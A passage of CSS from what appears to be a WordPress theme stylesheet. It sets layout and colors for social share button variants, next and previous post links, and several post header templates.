    color:#000
   }
   .post-share.style-10 .social-item.digg .icon,
   .post-share.style-11 .social-item.digg .icon {
    background-color:#000;
    border-color:#000
   }
   .post-share.style-10 .social-item.bs-custom-link a,
   .post-share.style-11 .social-item.bs-custom-link a,
   .post-share.style-9 .social-item.bs-custom-link a {
    color:#000
   }
   .post-share.style-10 .social-item.bs-custom-link .icon,
   .post-share.style-11 .social-item.bs-custom-link .icon {
    background-color:#000;
    border-color:#000
   }
   .post-share.style-10 .social-item.ok-ru a,
   .post-share.style-11 .social-item.ok-ru a,
   .post-share.style-9 .social-item.ok-ru a {
    color:#ee8208
   }
   .post-share.style-10 .social-item.ok-ru .icon,
   .post-share.style-11 .social-item.ok-ru .icon {
    background-color:#ee8208;
    border-color:#ee8208
   }
   .post-share.style-10 .social-item.digg a:hover,
   .post-share.style-11 .social-item.digg a:hover,
   .post-share.style-9 .social-item.digg a:hover {
    color:#2f2f2f
   }
   .post-share.style-10 .social-item.bs-custom-link a:hover,
   .post-share.style-11 .social-item.bs-custom-link a:hover,
   .post-share.style-9 .social-item.bs-custom-link a:hover {
    color:#2f2f2f
   }
   .post-share.style-10 .social-item.whatsapp a,
   .post-share.style-11 .social-item.whatsapp a,
   .post-share.style-9 .social-item.whatsapp a {
    color:#00e676
   }
   .post-share.style-10 .social-item.whatsapp .icon,
   .post-share.style-11 .social-item.whatsapp .icon {
    background-color:#00e676;
    border-color:#00e676
   }
   .post-share.style-10 .social-item.whatsapp a:hover,
   .post-share.style-11 .social-item.whatsapp a:hover,
   .post-share.style-9 .social-item.whatsapp a:hover {
    color:#00c462
   }
   .post-share.style-10 .social-item.line a,
   .post-share.style-11 .social-item.line a,
   .post-share.style-9 .social-item.line a {
    color:#00b900
   }
   .post-share.style-10 .social-item.line .icon,
   .post-share.style-11 .social-item.line .icon {
    background-color:#00b900;
    border-color:#00b900
   }
   .post-share.style-10 .social-item.line a:hover,
   .post-share.style-11 .social-item.line a:hover,
   .post-share.style-9 .social-item.line a:hover {
    color:#009a00
   }
   .post-share.style-10 .social-item.print a,
   .post-share.style-11 .social-item.print a,
   .post-share.style-9 .social-item.print a {
    color:#444
   }
   .post-share.style-10 .social-item.viber a .icon,
   .post-share.style-11 .social-item.viber a .icon {
    background-color:#5d54a4!important;
    border-color:#5d54a4!important
   }
   .post-share.style-10 .social-item.viber:hover a .icon,
   .post-share.style-11 .social-item.viber:hover a .icon {
    background-color:#494589!important;
    border-color:#494589!important
   }
   .post-share.style-10 .social-item.viber .icon,
   .post-share.style-11 .social-item.viber .icon {
    font-size:18px
   }
   .post-share.style-10 .social-item.bbm a,
   .post-share.style-11 .social-item.bbm a,
   .post-share.style-9 .social-item.bbm a {
    color:#1f1f1f
   }
   .post-share.style-10 .social-item.bbm .icon,
   .post-share.style-11 .social-item.bbm .icon {
    background-color:#1f1f1f;
    border-color:#1f1f1f
   }
   .post-share.style-10 .social-item.bbm a:hover,
   .post-share.style-11 .social-item.bbm a:hover,
   .post-share.style-9 .social-item.bbm a:hover {
    color:#3c3c3c
   }
   .post-share.style-12 .post-share-btn,
   .post-share.style-12 a,
   .post-share.style-12 span,
   .post-share.style-13 .post-share-btn,
   .post-share.style-13 a,
   .post-share.style-13 span,
   .style-23.entry-terms .terms-label,
   .style-23.entry-terms a,
   .style-24.entry-terms .terms-label,
   .style-24.entry-terms a,
   .style-25.entry-terms .terms-label,
   .style-25.entry-terms a,
   .style-26.entry-terms .terms-label,
   .style-26.entry-terms a {
    border-radius:0!important
   }
   .post-share.style-13 .post-share-btn,
   .post-share.style-13 .social-item a {
    padding:0 10px;
    min-width:44px;
    min-height:44px;
    line-height:44px!important
   }
   .post-share.style-13 .post-share-btn>*,
   .post-share.style-13 .social-item .item-title,
   .post-share.style-13 .social-item i {
    line-height:44px!important
   }
   .post-share.style-13 .social-item .icon i {
    font-size:22px
   }
   .post-share.style-13 .social-item .item-title {
    font-size:19px
   }
   .post-share.style-13 .bs-pretty-tabs-more,
   .post-share.style-13 .post-share-btn {
    min-height:42px;
    line-height:42px!important
   }
   .post-share.style-13 .bs-pretty-tabs-more i,
   .post-share.style-13 .post-share-btn>* {
    line-height:42px!important
   }
   .post-share .item-title {
    font-weight:400;
    padding:0
   }
   .post-share .item-title,
   .post-share .number {
    font-size:12px
   }
   .post-share .post-share-btn-group .item-title,
   .post-share .post-share-btn-group .number {
    padding:0
   }
   .post-share.style-1 .social-item.has-title a {
    padding:0 11px
   }
   .post-share.style-1 .post-share-btn-group .post-share-btn:first-child,
   .post-share.style-2 .post-share-btn-group .post-share-btn:first-child {
    border-radius:0 30px 30px 0
   }
   .post-share.style-1 .post-share-btn-group .post-share-btn:last-child,
   .post-share.style-2 .post-share-btn-group .post-share-btn:last-child {
    border-radius:30px 0 0 30px
   }
   .post-share.style-1 .post-share-btn-group .post-share-btn:last-child:first-child,
   .post-share.style-2 .post-share-btn-group .post-share-btn:last-child:first-child {
    border-radius:30px
   }
   .post-share.style-1 .bs-pretty-tabs-more,
   .post-share.style-1 .share-handler,
   .post-share.style-1 .social-item a,
   .post-share.style-2 .bs-pretty-tabs-more,
   .post-share.style-2 .share-handler,
   .post-share.style-2 .social-item a {
    border-radius:30px
   }
   .post-share.style-1 .bs-pretty-tabs-more {
    min-width:30px;
    height:30px;
    line-height:30px
   }
   .post-share.style-2 .bs-pretty-tabs-more {
    min-width:38px;
    height:38px;
    line-height:38px
   }
   .post-share .bs-pretty-tabs-more {
    color:#afafaf
   }
   .post-share .bs-pretty-tabs-more:hover {
    color:#383838
   }
   .single-post-share.top-share.style-1 {
    margin-bottom:7px
   }
   .single-post-share.bottom-share.style-1 {
    margin-bottom:-8px
   }
   .single-post-share.top-share.style-2 {
    margin-bottom:9px
   }
   .single-post-share.bottom-share.style-2 {
    margin-bottom:-6px
   }
   .post-share.style-1 .share-handler,
   .post-share.style-2 .share-handler {
    padding:0 10px
   }
   .post-share.style-2 .post-share-btn .bf-icon {
    font-size:20px
   }
   .post-share.style-2 .item-title,
   .post-share.style-2 .number,
   .post-share.style-2 .text {
    font-size:14px
   }
   .post-share.style-2 .number {
    margin:0
   }
   .post-share.style-2 .bf-icon,
   .post-share.style-2 .item-title,
   .post-share.style-2 .number,
   .post-share.style-2 .text {
    line-height:38px!important;
    height:38px
   }
   .post-share.style-2 .item-title {
    margin-left:10px;
    margin-right:5px;
    font-weight:400
   }
   .post-share.style-2 .social-item a {
    padding:0 8px;
    min-width:38px;
    line-height:38px
   }
   .post-share.style-2 .social-item.has-count a,
   .post-share.style-2 .social-item.has-title a {
    padding:0 15px
   }
   .post-share.style-2 .social-item {
    margin:0 6px 6px 0
   }
   .post-share.style-2 .bs-pretty-tabs-more .bf-icon,
   .post-share.style-2 .post-share-btn-group .bf-icon {
    font-size:15px
   }
   .post-share.style-2 .social-item a .item-title+.number {
    margin-left:0
   }
   .single-post-share.top-share.style-3 {
    margin-bottom:7px
   }
   .single-post-share.bottom-share.style-3 {
    margin-bottom:-8px
   }
   .post-share.style-3 .bf-icon,
   .post-share.style-3 .item-title,
   .post-share.style-3 .number,
   .post-share.style-3 .text {
    line-height:32px!important
   }
   .post-share.style-3 .post-share-btn,
   .post-share.style-3 .social-item a {
    line-height:32px;
    height:32px;
    min-width:40px
   }
   .post-share.style-3 .post-share-btn {
    line-height:35px;
    height:35px;
    padding:0 8px
   }
   .post-share.style-3 .post-share-btn .bf-icon,
   .post-share.style-3 .post-share-btn .number,
   .post-share.style-3 .post-share-btn .text {
    line-height:34px!important
   }
   .post-share.style-3 .social-item a {
    padding:0 8px
   }
   .post-share.style-3 .social-item.has-count a,
   .post-share.style-3 .social-item.has-title a {
    padding:0 12px
   }
   .single-post-share.style-3 .social-item.line .bsfi-line {
    font-size:20px
   }
   .single-post-share.style-3 .social-item.viber .bsfi-viber {
    font-size:17px
   }
   .single-post-share .social-item {
    margin-bottom:8px
   }
   .single-post-share.top-share.style-4 {
    margin-bottom:7px
   }
   .single-post-share.bottom-share.style-4 {
    margin-bottom:-8px
   }
   .post-share.style-4 .share-handler.post-share-btn {
    padding:0 15px 0 15px
   }
   .post-share.style-4 .social-item a {
    padding:0
   }
   .post-share.style-4 .social-item .number {
    padding-right:10px;
    margin-left:10px
   }
   .post-share.style-4 .social-item .item-title {
    padding-right:9px;
    margin-left:8px
   }
   .post-share.style-4 .social-item .item-title+.number {
    margin-left:-2px
   }
   .post-share.style-4 .social-item .bf-icon {
    display:inline-block;
    height:100%;
    background:rgba(0,0,0,.25);
    padding:5px;
    min-width:40px;
    padding-left: 13px;
   }

   .post-share a.facebook-share-btn {
    background:#5d82d1
   }
   .post-share a.twitter-share-btn {
    background:#40bff5
   }
   .post-share a.google-share-btn {
    background:#eb5e4c
   }
   .post-share a.linkedin-share-btn {
    background:#238cc8
   }
   .post-share a.pinterest-share-btn {
    background:#e13138
   }
   .post-share a.reddit-share-btn {
    background:#ff4500
   }
   .post-share a.stumbleupon-share-btn {
    background:#eb4924
   }
   .post-share a.tumblr-share-btn {
    background:#35465c
   }
   .post-share a.vk-share-btn {
    background:#45668e
   }
   .post-share a.odnoklassniki-share-btn {
    background:#ee8208
   }
   .post-share a.pocket-share-btn {
    background:#ef4056
   }
   .post-share a.whatsapp-share-btn {
    background:#43d854
   }
   .post-share a.telegram-share-btn {
    background:#08c
   }
   .post-share a.viber-share-btn {
    background:#773ead
   }


   .post-share.style-4 .social-item .icon:last-child:first-child .bf-icon {
    background:0 0
   }
   .post-share.style-4 .share-handler .text {
    margin-left:2px;
    font-size:13px
   }
   .post-share.style-4 .bs-pretty-tabs-more.post-share-btn {
    height:30px
   }
   .single-post-share.top-share.style-5 {
    margin-bottom:9px
   }
   .single-post-share.bottom-share.style-5 {
    margin-bottom:-6px
   }
   .post-share.style-5 .post-share-btn,
   .post-share.style-5 .social-item a {
    padding:0 10px;
    min-width:44px
   }
   .post-share.style-5 .social-item.has-count a,
   .post-share.style-5 .social-item.has-title a {
    padding:0 12px
   }
   .post-share.style-5 .social-item a .item-title,
   .post-share.style-5 .social-item a .number {
    margin:0 5px 0 10px;
    line-height:44px
   }
   .post-share.style-5 .social-item a .item-title+.number {
    margin:0 0 0 2px
   }
   .post-share.style-5 .share-handler .text {
    font-size:16px
   }
   .post-share.style-5 .post-share-btn-group .bf-icon,
   .post-share.style-5 .post-share-btn-group .number {
    font-size:15px!important
   }
   .single-post-share.top-share.style-6,
   .single-post-share.top-share.style-7 {
    margin-bottom:10px
   }
   .single-post-share.bottom-share.style-6,
   .single-post-share.bottom-share.style-7 {
    margin-bottom:-5px
   }
   .post-share.style-6 .social-item,
   .post-share.style-7 .social-item {
    text-align:center;
    margin:0 10px 12px 0
   }
   .post-share.style-6 .social-item a,
   .post-share.style-7 .social-item a {
    padding:0 12px 0;
    line-height:32px;
    height:61px;
    min-width:76px
   }
   .post-share.style-6 .post-share-btn .bf-icon,
   .post-share.style-6 .post-share-btn .item-title,
   .post-share.style-6 .post-share-btn .number,
   .post-share.style-6 .social-item .item-title,
   .post-share.style-6 .social-item .number,
   .post-share.style-7 .post-share-btn .bf-icon,
   .post-share.style-7 .post-share-btn .item-title,
   .post-share.style-7 .post-share-btn .number,
   .post-share.style-7 .social-item .item-title,
   .post-share.style-7 .social-item .number {
    line-height:20px;
    margin:0 3px;
    font-size:13px
   }
   .post-share.style-6 .post-share-btn .bf-icon,
   .post-share.style-7 .post-share-btn .bf-icon {
    line-height:26px;
    margin-top:7px
   }
   .post-share.style-6 .post-share-btn.bs-pretty-tabs-more .bf-icon,
   .post-share.style-7 .post-share-btn.bs-pretty-tabs-more .bf-icon {
    margin:0
   }
   .post-share.style-6 .social-item .bf-icon,
   .post-share.style-7 .social-item .bf-icon {
    font-size:20px;
    display:block;
    line-height:32px;
    margin-top:6px
   }
   .post-share.style-6 .social-item .icon:first-child:last-child .bf-icon,
   .post-share.style-7 .social-item .icon:first-child:last-child .bf-icon {
    line-height:64px;
    margin:0
   }
   .post-share.style-6 .share-handler .bf-icon,
   .post-share.style-7 .share-handler .bf-icon {
    font-size:20px;
    line-height:28px;
    margin-top:6px
   }
   .post-share.style-6 .share-handler .number,
   .post-share.style-7 .share-handler .number {
    line-height:26px;
    font-size:15px
   }
   .post-share.style-6 .bs-pretty-tabs-more,
   .post-share.style-7 .bs-pretty-tabs-more {
    margin-top:18px;
    min-width:28px
   }
   .post-share.style-6 .share-handler,
   .post-share.style-7 .share-handler {
    text-align:center;
    padding:0 14px;
    margin:0 15px 11px 0;
    min-width:84px;
    height:64px
   }
   .post-share.style-6 .share-handler .text,
   .post-share.style-7 .share-handler .text {
    font-weight:700;
    line-height:20px
   }
   .post-share.style-6 .post-share-btn-group .post-share-btn,
   .post-share.style-7 .post-share-btn-group .post-share-btn {
    padding:0 16px;
    text-align:center;
    height:64px
   }
   .post-share.style-7 .social-item a {
    border-radius:0
   }
   .post-share.style-7 .social-item.first a {
    border-radius:3px 0 0 3px
   }
   .post-share.style-7 .social-item.last a,
   .post-share.style-7 .social-item:last-child a {
    border-radius:0 3px 3px 0
   }
   .post-share.style-7 .social-item {
    margin:0 0 12px 0
   }
   .post-share.style-7 .bs-pretty-tabs-container {
    margin-left:10px
   }
   .single-post-share.top-share.style-8 {
    margin-bottom:9px
   }
   .single-post-share.bottom-share.style-8 {
    margin-bottom:-6px
   }
   .post-share.style-8 .social-item .bf-icon {
    background:rgba(0,0,0,.25);
    border-radius:90px;
    margin-top:8px;
    line-height:30px!important;
    font-size:16px;
    width:30px;
    height:30px
   }
   .post-share.style-8 .social-item a {
    padding:0 10px;
    line-height:45px;
    min-width:56px
   }
   .post-share.style-8 .share-handler .text,
   .post-share.style-8 .social-item a .item-title,
   .post-share.style-8 .social-item a .number {
    margin:0 6px 0;
    font-size:14px;
    padding-right:0;
    line-height:45px
   }
   .post-share.style-8 .social-item .item-title+.number {
    margin:0 2px 0 -2px
   }
   .post-share.style-8 .share-handler .text {
    padding-left:3px;
    margin:0;
    line-height:44px;
    display:inline-block;
    vertical-align:top
   }
   .post-share.style-8 .social-item .number {
    text-indent:2px
   }
   .post-share.style-8 .post-share-btn {
    padding:0 10px
   }
   .post-share.style-8 .share-handler {
    padding-left:10px;
    padding-right:10px;
    margin-right:12px;
    height:45px
   }
   .post-share.style-8 .number {
    font-size:14px
   }
   .post-share.style-8 .bs-pretty-tabs-more .bf-icon {
    line-height:30px;
    font-size:16px!important
   }
   .post-share.style-9 .social-item.has-count a,
   .post-share.style-9 .social-item.has-title a {
    padding:0 10px
   }
   .post-share.style-9 .social-item a {
    padding:0 5px
   }
   .post-share.style-9 .social-item .number {
    margin-left:5px!important
   }
   .post-share.style-9 .share-handler {
    margin-right:12px;
    border-radius:3px
   }
   .post-share.style-9 .social-item a .bf-icon,
   .post-share.style-9 .social-item a .item-title,
   .post-share.style-9 .social-item a .number {
    color:inherit!important
   }
   .post-share.style-9 .bs-pretty-tabs-more.post-share-btn {
    padding:0 6px;
    width:32px;
    line-height:32px;
    height:32px;
    border-radius:3px
   }
   .post-share.style-9 .social-item a .item-title,
   .post-share.style-9 .social-item a .number {
    margin-left:8px
   }
   .single-post-share.top-share.style-10,
   .single-post-share.top-share.style-11 {
    margin-bottom:7px
   }
   .single-post-share.bottom-share.style-10,
   .single-post-share.bottom-share.style-11 {
    margin-bottom:-8px
   }
   .post-share.style-10 .social-item a,
   .post-share.style-11 .social-item a {
    padding:0!important;
    height:32px
   }
   .post-share.style-10 .social-item .icon,
   .post-share.style-10 .social-item a>span,
   .post-share.style-11 .social-item .icon,
   .post-share.style-11 .social-item a>span {
    display:inline-block;
    border:1px solid #e2e2e2;
    border-left-width:0;
    margin:0!important;
    padding:0 8px;
    text-align:center
   }
   .post-share.style-10 .social-item {
    border:none;
    padding:0!important
   }
   .post-share.style-10 .social-item .icon,
   .post-share.style-11 .social-item .icon {
    color:#fff;
    display:inline-block;
    border-color:transparent;
    position:relative;
    height:inherit;
    min-width:32px
   }
   .post-share.style-10 .social-item .icon:after,
   .post-share.style-10 .social-item .icon:before {
    width:0;
    height:50%;
    border:7px solid transparent;
    border-top-width:0;
    border-right:7px solid #fff;
    content:' ';
    position:absolute;
    top:0;
    right:-1px;
    box-shadow:7px -15px 0 #e2e2e2;
    display:none
   }
   .post-share.style-10 .social-item .icon:before {
    bottom:0;
    top:auto;
    border-top-width:7px;
    border-bottom-width:0;
    border-right:7px solid #fff;
    box-shadow:7px 15px 0 #e2e2e2
   }
   .post-share.style-10 .social-item.has-count .icon:after,
   .post-share.style-10 .social-item.has-count .icon:before,
   .post-share.style-10 .social-item.has-title .icon:after,
   .post-share.style-10 .social-item.has-title .icon:before {
    display:inline-block
   }
   .post-share.style-10 .social-item.has-count .icon,
   .post-share.style-10 .social-item.has-title .icon {
    padding:0 16px 0 11px;
    min-width:33px
   }
   .post-share.style-10 .social-item .item-title,
   .post-share.style-10 .social-item .number {
    height:32px
   }
   .post-share.style-11 .social-item .item-title,
   .post-share.style-11 .social-item .number {
    background:#fff;
    margin:1px!important;
    height:30px;
    border-radius:0 3px 3px 0;
    color:inherit;
    border:none;
    line-height:30px;
    min-width:30px
   }
   .post-share.style-11 .social-item a .bf-icon {
    line-height:30px
   }
   .post-share.style-11 .social-item .icon,
   .post-share.style-11 .social-item a>span {
    padding:0 8px
   }
   .post-share.style-11 .post-share-btn {
    padding:0 6px
   }
   .post-share.style-11 .share-handler.post-share-btn {
    margin-right:14px
   }
   .post-share.style-11 .social-item.has-count.has-title .item-title {
    margin:1px -1px 0 0!important;
    border-radius:0!important
   }
   .post-share.style-11 .social-item.has-count.has-title .number {
    padding-left:0;
    margin-left:-4px!important
   }
   .next-prev-post {
    padding:25px 0 0;
    margin:30px 0 0;
    position:relative;
    border-top:1px solid #e8e8e8
   }
   .bs-newsletter-pack+.next-prev-post,
   .post-author+.next-prev-post {
    border-top:none;
    padding:0 20px
   }
   .next-prev-post .prev-post {
    width:50%;
    float:left;
    padding-right:15px;
    text-align:left
   }
   .next-prev-post .prev-post .pre-title .fa {
    margin-right:10px
   }
   .next-prev-post .next-post {
    width:50%;
    float:right;
    padding-left:15px;
    text-align:right
   }
   .next-prev-post .next-post .pre-title .fa {
    margin-left:10px
   }
   .next-prev-post .pre-title {
    text-transform:uppercase;
    font-size:13px;
    color:#8a8a8a;
    margin-bottom:6px
   }
   .next-prev-post .title {
    font-size:15px;
    margin:0;
    line-height:1.4
   }
   .post-tp-1-header .post-meta-wrap {
    margin:15px 0 20px;
    padding:0
   }
   .post-tp-1-header .post-meta-wrap .post-meta {
    padding:0
   }
   .post-tp-1-header .post-meta-wrap .term-badges+.post-meta .post-author-a:last-child .post-author:after {
    display:none
   }
   .post-tp-1-header .term-badges {
    float:right;
    margin:0;
    display:inline;
    line-height:18px
   }
   .post-tp-1-header .term-badges:first-child:last-child {
    float:none
   }
   .post-tp-1-header .term-badges a {
    background:#444;
    padding:0 6px;
    display:inline-block;
    line-height:18px;
    font-size:10px;
    color:#fff;
    margin:0 0 0 4px
   }
   .post-tp-1-header .term-badges .term-badge:first-child a {
    margin:0
   }
   .post-tp-1-header .single-post-title {
    margin:0 0 15px
   }
   .post-tp-1-header .single-post-title+.post-subtitle {
    margin-top:-5px
   }
   .post-tp-1-header .single-post-excerpt {
    margin-top:-8px;
    padding-bottom:10px
   }
   .post-tp-1-header .post-subtitle+.single-post-excerpt {
    padding:10px 0;
    margin:0
   }
   .post-tp-1-header .single-post-excerpt+.post-meta-wrap {
    margin-top:2px
   }
   @media only screen and (max-width:420px) {
    .post-tp-1-header .term-badges {
     float:none;
     margin-bottom:10px;
     display:block
    }
    .post-tp-1-header .post-meta-wrap {
     margin:10px 0 12px;
     padding:0
    }
   }
   .post-tp-2-header {
    position:relative;
    margin:0 0 25px
   }
   .post-tp-2-header.wfi {
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    background-color:#565656
   }
   .post-tp-2-header.wfi:before {
    background:rgba(0,0,0,.35);
    content:'';
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    top:0
   }
   .post-tp-2-header .post-header-inner {
    padding:30px 0 0;
    position:relative
   }
   .post-tp-2-header.wfi .post-header-inner {
    padding:30px 30px;
    height:560px;
    overflow:hidden
   }
   .post-tp-2-header.wfi .post-header-title {
    position:absolute;
    bottom:30px;
    left:0;
    right:0
   }
   .post-tp-2-header.nfi .post-header-title {
    margin-top:20px
   }
   .post-tp-2-header.wfi .single-post-title {
    color:#fff
   }
   .post-tp-2-header.nfi .single-post-title {
    margin:10px 0
   }
   .post-tp-2-header .single-post-title+.post-subtitle {
    margin:0 0 15px
   }
   .post-tp-2-header.wfi .single-post-title+.post-subtitle {
    color:#fff
   }
   .post-tp-2-header .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    margin-bottom:10px
   }
   .post-tp-2-header.wfi .post-meta,
   .post-tp-2-header.wfi .post-meta .post-author-a:hover,
   .post-tp-2-header.wfi .post-meta .views,
   .post-tp-2-header.wfi .post-meta a,
   .post-tp-2-header.wfi .post-meta a:hover,
   .post-tp-2-header.wfi .post-meta b {
    color:#fff!important
   }
   .post-tp-2-header.wfi .post-meta.single-post-meta .post-author-a,
   .post-tp-2-header.wfi .post-meta.single-post-meta .post-author-a:hover,
   .post-tp-2-header.wfi .post-meta.single-post-meta .time {
    color:rgba(255,255,255,.55)!important
   }
   .post-tp-2-header.wfi .post-meta.single-post-meta>a+span:before,
   .post-tp-2-header.wfi .post-meta.single-post-meta>span+a:before,
   .post-tp-2-header.wfi .post-meta.single-post-meta>span+span:before {
    background:rgba(255,255,255,.43)
   }
   .post-tp-2-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow:0 2px 1px rgba(0,0,0,.13)
   }
   .post-tp-2-header .image-credit {
    position:absolute;
    right:10px;
    bottom:10px;
    font-size:9px
   }
   .post-tp-2-header.wfi .image-credit {
    color:rgba(255,255,255,.7)
   }
   .post-tp-2-header.wfi .image-credit:hover {
    color:#fff
   }
   .post-template-2 .post-embed {
    margin-bottom:20px
   }
   .post-tp-2-header .bf-breadcrumb {
    position:absolute;
    left:0;
    top:15px
   }
   .post-tp-2-header .single-post-excerpt {
    padding-bottom:12px
   }
   .post-tp-2-header.wfi .single-post-excerpt {
    color:#fff
   }
   .post-tp-2-header .post-subtitle+.single-post-excerpt {
    margin-top:-5px
   }
   .post-tp-2-header.nfi .bf-breadcrumb .bf-breadcrumb-item.bf-breadcrumb-end {
    display:none
   }
   @media only screen and (max-width:1080px) {
    .post-tp-2-header.wfi .post-header-inner {
     height:450px
    }
   }
   @media only screen and (max-width:680px) {
    .post-tp-2-header.wfi .post-header-inner {
     height:420px
    }
   }
   .post-tp-3-header {
    position:relative;
    margin-bottom:25px
   }
   .post-tp-3-header.wfi {
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    background-color:#565656
   }
   .post-tp-3-header.wfi:before {
    background:rgba(0,0,0,.35);
    content:'';
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    top:0
   }
   .post-tp-3-header.wfi .post-header-inner {
    padding:30px 30px;
    height:560px;
    position:relative;
    overflow:hidden
   }
   .post-tp-3-header.wfi .post-header-title {
    position:absolute;
    bottom:30px;
    left:30px;
    right:30px
   }
   .post-tp-3-header.wfi .single-post-title {
    color:#fff
   }
   .post-tp-3-header.nfi .single-post-title {
    margin:10px 0 12px
   }
   .post-tp-3-header .single-post-title+.post-subtitle {
    margin:0 0 15px
   }
   .post-tp-3-header.wfi .single-post-title+.post-subtitle {
    color:#fff
   }
   .post-tp-3-header .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    margin-bottom:10px
   }
   .post-tp-3-header.wfi .post-meta,
   .post-tp-3-header.wfi .post-meta .post-author-a:hover,
   .post-tp-3-header.wfi .post-meta .views,
   .post-tp-3-header.wfi .post-meta a,
   .post-tp-3-header.wfi .post-meta a:hover,
   .post-tp-3-header.wfi .post-meta b {
    color:#fff!important
   }
   .post-tp-3-header.wfi .post-meta.single-post-meta .post-author-a,
   .post-tp-3-header.wfi .post-meta.single-post-meta .post-author-a:hover,
   .post-tp-3-header.wfi .post-meta.single-post-meta .time {
    color:rgba(255,255,255,.55)!important
   }
   .post-tp-3-header.wfi .post-meta.single-post-meta>a+span:before,
   .post-tp-3-header.wfi .post-meta.single-post-meta>span+a:before,
   .post-tp-3-header.wfi .post-meta.single-post-meta>span+span:before {
    background:rgba(255,255,255,.43)
   }
   .post-tp-3-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow:0 2px 1px rgba(0,0,0,.13)
   }
   .post-tp-3-header .image-credit {
    position:absolute;
    right:10px;
    bottom:10px;
    font-size:9px
   }
   .post-tp-3-header.wfi .image-credit {
    color:rgba(255,255,255,.7)
   }
   .post-tp-3-header.wfi .image-credit:hover {
    color:#fff
   }
   .post-template-3 .post-embed {
    margin-bottom:20px
   }
   .post-tp-3-header .single-post-excerpt {
    color:#fff;
    padding-bottom:12px
   }
   .post-tp-3-header .post-subtitle+.single-post-excerpt {
    margin-top:-5px
   }
   .post-tp-3-header.nfi .bf-breadcrumb .bf-breadcrumb-item.bf-breadcrumb-end {
    display:none
   }
   @media only screen and (max-width:1080px) {
    .post-tp-3-header.wfi .post-header-inner {
     height:450px
    }
   }
   @media only screen and (max-width:780px) {
    .post-tp-3-header.wfi .post-header-inner {
     padding:20px
    }
    .post-tp-3-header.wfi .post-header-title {
     bottom:20px;
     left:20px;
     right:20px
    }
    .post-tp-3-header .image-credit {
     bottom:5px
    }
    .post-tp-3-header .bf-breadcrumb {
     margin-top:0
    }
   }
   @media only screen and (max-width:680px) {
    .post-tp-3-header.wfi .post-header-inner {
     height:420px
    }
   }
   .post-tp-4-header {
    position:relative;
    margin:0 0 25px
   }
   .post-tp-4-header.wfi {
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    background-color:#565656
   }
   .post-tp-4-header.wfi:before {
    background:rgba(0,0,0,.25);
    content:'';
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0
   }
   .post-tp-4-header.nfi .post-header-inner {
    padding:18px 10px 10px;
    position:relative
   }
   .post-tp-4-header.wfi .post-header-inner {
    padding:18px 30px 30px;
    height:580px;
    position:relative;
    overflow:hidden
   }
   .post-tp-4-header.wfi .post-header-title {
    position:absolute;
    bottom:30px;
    left:0;
    right:0;
    text-shadow:0 3px 3px rgba(0,0,0,.39)
   }
   .post-tp-4-header.nfi .post-header-title {
    margin-top:60px;
    position:relative;
    opacity:1!important
   }
   .post-tp-4-header .single-post-title {
    text-align:center
   }
   .post-tp-4-header.wfi .single-post-title {
    color:#fff
   }
   .post-tp-4-header .single-post-title+.post-subtitle {
    margin:0 0 15px;
    text-align:center
   }
   .post-tp-4-header.wfi .single-post-title+.post-subtitle {
    color:#fff
   }
   .post-tp-4-header .term-badges.floated {
    position:absolute;
    top:30px;
    left:0;
    right:0;
    bottom:auto;
    text-align:center
   }
   .post-tp-4-header.wfi .term-badges.floated .term-badge a,
   .post-tp-4-header.wfi .term-badges.floated a {
    background:#fff!important;
    color:#444!important
   }
   .post-tp-4-header .post-meta a,
   .post-tp-4-header.wfi .post-meta,
   .post-tp-4-header.wfi .post-meta .post-author-a:hover,
   .post-tp-4-header.wfi .post-meta .views,
   .post-tp-4-header.wfi .post-meta a:hover,
   .post-tp-4-header.wfi .post-meta b {
    color:#fff!important
   }
   .post-tp-4-header.wfi .post-meta.single-post-meta .post-author-a,
   .post-tp-4-header.wfi .post-meta.single-post-meta .post-author-a:hover,
   .post-tp-4-header.wfi .post-meta.single-post-meta .time {
    color:rgba(255,255,255,.55)!important
   }
   .post-tp-4-header.wfi .post-meta.single-post-meta>a+span:before,
   .post-tp-4-header.wfi .post-meta.single-post-meta>span+a:before,
   .post-tp-4-header.wfi .post-meta.single-post-meta>span+span:before {
    background:rgba(255,255,255,.43)
   }
   .post-tp-4-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow:0 2px 1px rgba(0,0,0,.13)
   }
   .post-tp-4-header .post-meta {
    text-align:center
   }
   .post-tp-4-header .image-credit {
    position:absolute;
    right:0;
    bottom:0;
    color:#fff;
    font-size:10px;
    line-height:20px;
    background:rgba(0,0,0,.24);
    padding:0 8px
   }
   .post-tp-4-header .move-to-content {
    display:block;
    text-align:center;
    font-size:36px
   }
   .post-tp-4-header.wfi .move-to-content {
    color:#fff
   }
   .post-tp-4-header .move-to-content .fa {
    cursor:pointer
   }
   .post-template-4 .post-embed {
    margin-bottom:20px
   }
   .post-tp-4-header.show-cat-badges.show-breadcrumb .term-badges.floated {
    top:55px
   }
   .post-tp-4-header .single-post-excerpt {
    color:#fff;
    padding-bottom:12px;
    text-align:center;
    max-width:80%;
    margin-left:auto;
    margin-right:auto
   }
   .post-tp-4-header .post-subtitle+.single-post-excerpt {
    margin-top:-5px
   }
   .post-tp-4-header .bf-breadcrumb.bc-light-color .bf-breadcrumb-item.bf-breadcrumb-end {
    display:none
   }
   @media only screen and (max-width:1080px) {
    .post-tp-4-header.wfi .post-header-inner {
     height:500px
    }
   }
   @media only screen and (max-width:680px) {
    .post-tp-4-header.wfi .post-header-inner {
     height:430px
    }
   }
   .post-tp-5-header {
    position:relative;
    margin-bottom:25px
   }
   .post-tp-5-header.wfi {
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
